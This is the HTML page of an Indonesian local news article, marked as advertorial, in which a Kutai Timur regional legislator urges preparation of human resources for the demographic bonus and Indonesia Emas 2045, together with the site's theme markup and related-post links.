	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://ruangkaltim.com/">
		        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

										<div class="jeg_breadcrumb_container jeg_breadcrumbs">
						<div id="breadcrumbs"><span class="">
                <a href="https://ruangkaltim.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://ruangkaltim.com/category/berita/">Berita</a>
            </span></div>					</div>
					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Kutim Mesti Bersiap Sambut Indonesia Emas 2045</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/">November 14, 2023</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
					</div>

					<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?fit=1600%2C900&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img fetchpriority="high" width="1140" height="570" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="Kutim Mesti Bersiap Sambut Indonesia Emas 2045" decoding="async" sizes="(max-width: 1140px) 100vw, 1140px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?resize=1140%2C570&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?resize=1140%2C570&amp;ssl=1 1140w" data-sizes="auto" data-expand="700" title="Kutim Mesti Bersiap Sambut Indonesia Emas 2045 1"></div><p class="wp-caption-text">Anggota Komisi B DPRD Kutim David Rante.</p></a></div>
					<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">397</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fruangkaltim.com%2Fkutim-mesti-bersiap-sambut-indonesia-emas-2045%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="//api.whatsapp.com/send?text=Kutim%20Mesti%20Bersiap%20Sambut%20Indonesia%20Emas%202045%0Ahttps%3A%2F%2Fruangkaltim.com%2Fkutim-mesti-bersiap-sambut-indonesia-emas-2045%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4178_0_696ca9ce4fa29   " data-unique="jnews_module_4178_0_696ca9ce4fa29">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baca Juga :</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="rlh" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 3" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" ><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 4" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 5" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4178_0_696ca9ce4fa29 = {"header_icon":"","first_title":"Baca Juga :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4178,"include_category":"2,1503,30,31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><p><img decoding="async" class="alignnone size-full wp-image-4110" src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/BANNER-DPRD.jpg?resize=1600%2C320" alt="BANNER DPRD" width="1600" height="320" title="Kutim Mesti Bersiap Sambut Indonesia Emas 2045 2" srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/BANNER-DPRD.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/BANNER-DPRD.jpg?resize=768%2C154&amp;ssl=1 768w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/BANNER-DPRD.jpg?resize=1536%2C307&amp;ssl=1 1536w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/BANNER-DPRD.jpg?resize=750%2C150&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/BANNER-DPRD.jpg?resize=1140%2C228&amp;ssl=1 1140w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1" /></p>
<p style="font-weight: 400;"><strong>RUANGKALTIM.COM, KUTIM</strong> – Anggota Komisi B Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kutai Timur (Kutim), David Rante mengatakan bahwa Indonesia berpeluang mengalami kemajuan yang signifikan. Bagaimana tidak, negara ini berpeluang meningkatkan kualitas sumber daya manusia (SDM) agar lebih produktif.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Sedangkan bonus demografi, dinilai berpeluang diberikan kepada Indonesia. Apalagi 70 persen jumlah penduduk Indonesia memiliki usia produktif. Sehingga berpotensi memanfaatkan bonus demografi. Tentu dampaknya pada pembangunan dan pertumbuhan ekonomi.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Kutai Timur pasti akan menerima dampak positif juga. Karena usia produktif masih mendominasi,” katanya.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Sehingga perlu memaksimalkan kualitas SDM. Baik melalui pendidikan hingga pelatihan. Namun harus juga memerhatikan, yakni pengelolaan pertumbuhan populasi dan meningkatkan kesehatan penduduk.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Karena semuanya saling berkaitan. Maka harus bersamaan ditingkatkan,” sebutnya.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Apabila seluruh aspek terpenuhi dan didukung sumber daya alam (SDA) yang melimpah. Bahkan mampu dikelola dengan baik. Dipastikan pertumbuhan ekonomi akan terus mengalami peningkatan.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Sehingga kesejahteraan yang menjadi cita-cita bangsa Indonesia bisa terwujud,” papar politikus Gerindra itu.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Mengingat, sekarang pemerintah pusat sudah mendengungkan slogan Indonesia Emas 2045 mendatang. Dengan bonus demografi yang berpotensi diterima, daerah harus bersiap menyambutnya. Baik dengan menjalankan semua proses yang dibutuhkan untuk merealisasikan.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Makanya dari sekarang, Kutai Timur harus mempersiapkan berbagai program untuk menyambut itu. Jangan disia-siakan, karena ini peluang menuju Indonesia Emas 2045,” tutupnya. (adv/rk)</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://ruangkaltim.com/author/admin/">
					Admin Redaksi				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='http://ruangkaltim.com' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4178_1_696ca9ce539b0   " data-unique="jnews_module_4178_1_696ca9ce539b0">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Berita Terkait :</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-6 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="rlh" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=360%2C180&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=3&amp;resize=360%2C180 1080w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 6"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://ruangkaltim.com/category/berita/" class="category-berita">Berita</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a></div><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div><div class="jeg_meta_comment"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>RUANGKALTIM.COM, KUTIM – Dinas Perumahan Rakyat dan Kawasan Permukiman (Disperkim) Kabupaten Kutai Timur, kini terus memaksimalkan pembangunan rumah layak huni (RLH) di Kabupaten Kutim. Tahun 2025 lalu, pihaknya...</p>
						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-6">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 7"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 8"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">
